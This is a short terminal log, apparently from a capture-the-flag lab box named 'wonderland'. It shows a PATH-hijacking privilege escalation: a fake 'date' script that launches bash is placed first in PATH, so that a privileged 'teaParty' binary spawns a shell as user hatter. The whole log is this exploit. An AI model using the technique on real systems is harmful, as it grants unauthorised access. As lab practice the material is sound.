 rabbit@wonderland:/home/rabbit$ ls
teaParty
rabbit@wonderland:/home/rabbit$ echo "/bin/bash" > date
rabbit@wonderland:/home/rabbit$ chmod +x date
rabbit@wonderland:/home/rabbit$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
rabbit@wonderland:/home/rabbit$ export PATH=/home/rabbit:$PATH
rabbit@wonderland:/home/rabbit$ echo $PATH
/home/rabbit:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin
rabbit@wonderland:/home/rabbit$ ./teaParty
Welcome to the tea party!
The Mad Hatter will be here soon.
Probably by hatter@wonderland:/home/rabbit$
hatter@wonderland:/home/rabbit$ id
uid=1003(hatter) gid=1002(rabbit) groups=1002(rabbit)
hatter@wonderland:/home/rabbit$